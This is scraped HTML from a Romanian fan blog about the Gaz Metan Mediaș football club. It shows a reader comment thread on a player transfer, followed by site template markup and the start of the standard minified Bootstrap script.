<a href='https://www.blogger.com/profile/18220948587211137370' rel='nofollow'>Gazistul</a>
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-8714026324007925851'>
<p>
Daca totul e ok, maine semneaza.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551028959769#c8714026324007925851' title='comment permalink'>
24 februarie 2019 la 19:22
</a>
<span class='item-control blog-admin pid-43681757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/8714026324007925851' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7322881538068198604'>
<a name='c7322881538068198604'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-7322881538068198604'>
<p>
Sanse sa plece Cristea?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551029187918#c7322881538068198604' title='comment permalink'>
24 februarie 2019 la 19:26
</a>
<span class='item-control blog-admin pid-1004690423'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/7322881538068198604' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c2446956988798994773'>
<a name='c2446956988798994773'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18220948587211137370" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2446956988798994773-18220948587211137370"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" alt="" title="Gazistul">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18220948587211137370' rel='nofollow'>Gazistul</a>
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-2446956988798994773'>
<p>
La pauza meciului am vb cu presedintele ca sa imi confirme transferul lui Larie, l-am intrebat de Cristea daca pleaca, si a zis ca nu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551029292610#c2446956988798994773' title='comment permalink'>
24 februarie 2019 la 19:28
</a>
<span class='item-control blog-admin pid-43681757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/2446956988798994773' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7036868433701206607'>
<a name='c7036868433701206607'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-7036868433701206607'>
<p>
Si pe ce perioada a semnat Larie?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551029825616#c7036868433701206607' title='comment permalink'>
24 februarie 2019 la 19:37
</a>
<span class='item-control blog-admin pid-1004690423'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/7036868433701206607' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8415887396537345467'>
<a name='c8415887396537345467'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18220948587211137370" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8415887396537345467-18220948587211137370"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" alt="" title="Gazistul">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18220948587211137370' rel='nofollow'>Gazistul</a>
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-8415887396537345467'>
<p>
Un an jumate 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551085875055#c8415887396537345467' title='comment permalink'>
25 februarie 2019 la 11:11
</a>
<span class='item-control blog-admin pid-43681757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/8415887396537345467' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6635501709212298941'>
<a name='c6635501709212298941'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-6635501709212298941'>
<p>
si acel Mite?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551101355595#c6635501709212298941' title='comment permalink'>
25 februarie 2019 la 15:29
</a>
<span class='item-control blog-admin pid-1004690423'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/6635501709212298941' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5436469935150771844'>
<a name='c5436469935150771844'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-5436469935150771844'>
<p>
Presa scrie ca o acceptat Medias. cu 150.000euro probabil.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551123777082#c5436469935150771844' title='comment permalink'>
25 februarie 2019 la 21:42
</a>
<span class='item-control blog-admin pid-1004690423'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/5436469935150771844' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7743871008640459165/3648977487280836699' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Trimiteți un comentariu</a>
</p>
<div id='backlinks-container'>
<div id='Blog4_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div>
<div class='col-md-3'>
<div class='blog-sidebar'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h3>Liga1</h3>
<div class='categories-widget'>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Caută
</h3>
<div class='widget-content' role='search'>
<form action='https://www.gazisti.ro/search' target='_top'>
<div class='search-input'>
<input aria-label='Căutați în acest blog' autocomplete='off' name='q' placeholder='Căutați în acest blog' value=''/>
</div>
<input class='search-action' type='submit' value='Căutare'/>
</form>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML8'>
</div><div class='widget HTML' data-version='1' id='HTML7'>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='main-nav-main'>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28353293-1', 'auto');
  ga('send', 'pageview');

</script>
</div>
</div></div>
</div>
</div>
</div>
</div>
</section>
<!-- Post Detail Section End-->
<!--Contact Section Start-->
<section class='contact pt-100 pb-100' data-scroll-index='5'>
<div class='container'>
<div class='row'>
<div class='col text-center'>
<div class='section-title'>
<div class='main-title'>
<h4>Trimiteți-ne <span>Mesaje</span></h4>
<h6>Contactați-ne completând formularul de mai jos</h6>
</div>
</div>
</div>
</div>
<div class='row'>
<div class='col-lg-8'>
<!--Contact Form-->
<div class='contact-form section' id='contact-form'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28353293-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28353293-1');
</script>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Formular de contact
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='col-lg-4'>
<div class='contact-info'>
<p class='contact-info-title'>Date de contact:</p>
<div class='contact-info-item'>
<ul>
<li><i class='fas fa-map-marker-alt'></i> Mediaș, România</li>
<li><i class='fas fa-phone'></i> +40 761 651 741</li>
<li><i class='fas fa-paper-plane'></i> plaiaspaul@gmail.com </li>
<li><i class='fas fa-globe'></i> www.gazisti.ro</li>
</ul>
</div>
<div class='social-icons mt-15'>
<a href='https://www.facebook.com/GazMetanMedias/'><i class='fab fa-facebook-f'></i></a>
<a href='https://twitter.com/GazMetan'><i class='fab fa-twitter'></i></a>
<a href='https://www.instagram.com/gazmetanmedias/'><i class='fab fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</section>
<!--Contact Section End-->
<!--Footer Start-->
<footer class='pt-30 pb-30'>
<div class='container'>
<div class='row text-center'>
<div class='col-md-12'>
<p class='copy pt-30'>
            Copyright &#169; <script>document.write(new Date().getFullYear());</script>
www.gazisti.ro. Design By <a href='https://www.templateclue.com/' id='templateclue' ref='dofollow' title='Premium Blogger Templates'>Premium Blogger Templates</a>
</p>
</div>
</div>
</div>
</footer>
<!--Footer End-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*==================================
	Table of Content
	1. Bootstrap v4.0.0 JS
	2. Stellar v0.6.2 JS
	3. Animated Headline JS
	4. Owl Carousel v2.2.0 JS
	5. ScrollIt JS
	6. Isotope Pkgd JS
==================================*/

/*-----Bootstrap v4.0.0 JS-----*/

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o,a,l,h,c,u,f,d,_,g,p,m,v,E,T,y,C,I,A,b,D,S,w,N,O,k,P=function(t){var e=!1;function n(e){var n=this,s=!1;return t(this).one(i.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||i.triggerTransitionEnd(n)},e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n,i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(n=i,i=n="function"==typeof t.escapeSelector?t.escapeSelector(n).substr(1):n.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var r=n[s],o=e[s],a=o&&i.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),L=(a="alert",h="."+(l="bs.alert"),c=(o=e).fn[a],u={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},f="alert",d="fade",_="show",g=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=P.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest("."+f)[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(u.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;o(t).removeClass(_),P.supportsTransitionEnd()&&o(t).hasClass(d)?o(t).one(P.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(150):this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(l);i||(i=new t(this),n.data(l,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),o(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),o.fn[a]=g._jQueryInterface,o.fn[a].Constructor=g,o.fn[a].noConflict=function(){return o.fn[a]=c,g._jQueryInterface},g),R=(m="button",E="."+(v="bs.button"),T=".data-api",y=(p=e).fn[m],C="active",I="btn",A="focus",b='[data-toggle^="button"]',D='[data-toggle="buttons"]',S="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+E+T,FOCUS_BLUR_DATA_API:"focus"+E+T+" blur"+E+T},k=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=p(this._element).closest(D)[0];if(n){var i=p(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&p(this._element).hasClass(C))t=!1;else{var s=p(n).find(w)[0];s&&p(s).removeClass(C)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!p(this._element).hasClass(C),p(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(C)),t&&p(this._element).toggleClass(C)},e.dispose=function(){p.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=p(this).data(v);n||(n=new t(this),p(this).data(v,n)),"toggle"===e&&n[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),p(document).on(O.CLICK_DATA_API,b,function(t){t.preventDefault();var e=t.target;p(e).hasClass(I)||(e=p(e).closest(N)),k._jQueryInterface.call(p(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,b,function(t){var e=p(t.target).closest(N)[0];p(e).toggleClass(A,/^focus(in)?$/.test(t.type))}),p.fn[m]=k._jQueryInterface,p.fn[m].Constructor=k,p.fn[m].noConflict=function(){return p.fn[m]=y,k._jQueryInterface},k),j=function(t){var e="carousel",n="bs.carousel",i="."+n,o=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},h="next",c="prev",u="left",f="right",d={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},_="carousel",g="active",p="slide",m="carousel-item-right",v="carousel-item-left",E="carousel-item-next",T="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},C=function(){function o(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(y.INDICATORS)[0],this._addEventListeners()}var C=o.prototype;return C.next=function(){this._isSliding||this._slide(h)},C.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},C.prev=function(){this._isSliding||this._slide(c)},C.pause=function(e){e||(this._isPaused=!0),t(this._element).find(y.NEXT_PREV)[0]&&P.supportsTransitionEnd()&&(P.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},C.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},C.to=function(e){var n=this;this._activeElement=t(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var s=e>i?h:c;this._slide(s,this._items[e])}},C.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},C._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},C._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},C._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},C._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(y.ITEM)),this._items.indexOf(e)},C._getItemByDirection=function(t,e){var n=t===h,i=t===c,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===c?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},C._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},C._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(g)}},C._slide=function(e,n){var i,s,r,o=this,a=t(this._element).find(y.ACTIVE_ITEM)[0],l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(e,a),_=this._getItemIndex(c),C=Boolean(this._interval);if(e===h?(i=v,s=E,r=u):(i=m,s=T,r=f),c&&t(c).hasClass(g))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,C&&this.pause(),this._setActiveIndicatorElement(c);var I=t.Event(d.SLID,{relatedTarget:c,direction:r,from:l,to:_});P.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(c).addClass(s),P.reflow(c),t(a).addClass(i),t(c).addClass(i),t(a).one(P.TRANSITION_END,function(){t(c).removeClass(i+" "+s).addClass(g),t(a).removeClass(g+" "+s+" "+i),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(I)},0)}).emulateTransitionEnd(600)):(t(a).removeClass(g),t(c).addClass(g),this._isSliding=!1,t(this._element).trigger(I)),C&&this.cycle()}},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},a,t(this).data());"object"==typeof e&&(s=r({},s,e));var l="string"==typeof e?e:s.slide;if(i||(i=new o(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError('No method named "'+l+'"');i[l]()}else s.interval&&(i.pause(),i.cycle())})},o._dataApiClickHandler=function(e){var i=P.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(_)){var a=r({},t(s).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),o._jQueryInterface.call(t(s),a),l&&t(s).data(n).to(l),e.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(d.CLICK_DATA_API,y.DATA_SLIDE,C._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(y.DATA_RIDE).each(function(){var e=t(this);C._jQueryInterface.call(e,e.data())})}),t.fn[e]=C._jQueryInterface,t.fn[e].Constructor=C,t.fn[e].noConflict=function(){return t.fn[e]=o,C._jQueryInterface},C}(e),H=function(t){var e="collapse",n="bs.collapse",i="."+n,o=t.fn[e],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},c="show",u="collapse",f="collapsing",d="collapsed",_="width",g="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],o=P.getSelectorFromElement(r);null!==o&&t(o).filter(e).length>0&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=i.prototype;return o.toggle=function(){t(this._element).hasClass(c)?this.hide():this.show()},o.show=function(){var e,s,r=this;if(!this._isTransitioning&&!t(this._element).hasClass(c)&&(this._parent&&0===(e=t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(n))&&s._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),"hide"),s||t(e).data(n,null));var a=this._getDimension();t(this._element).removeClass(u).addClass(f),this._element.style[a]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(d).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(r._element).removeClass(f).addClass(u).addClass(c),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger(h.SHOWN)};if(P.supportsTransitionEnd()){var _="scroll"+(a[0].toUpperCase()+a.slice(1));t(this._element).one(P.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[a]=this._element[_]+"px"}else l()}}},o.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(c)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",P.reflow(this._element),t(this._element).addClass(f).removeClass(u).removeClass(c),this._triggerArray.length>0)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],o=P.getSelectorFromElement(r);if(null!==o)t(o).hasClass(c)||t(r).addClass(d).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN)};this._element.style[i]="",P.supportsTransitionEnd()?t(this._element).one(P.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},o.setTransitioning=function(t){this._isTransitioning=t},o.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function(t){return(t=r({},a,t)).toggle=Boolean(t.toggle),P.typeCheckConfig(e,t,l),t},o._getDimension=function(){return t(this._element).hasClass(_)?_:g},o._getParent=function(){var e=this,n=null;P.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},o._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(c);n.length>0&&t(n).toggleClass(d,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=P.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),l=r({},a,s.data(),"object"==typeof e&&e);if(!o&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),o||(o=new i(this,l),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),i}();return t(document).on(h.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=P.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();m._jQueryInterface.call(e,s)})}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),W=function(t){var e="dropdown",i="bs.dropdown",o="."+i,a=".data-api",l=t.fn[e],h=new 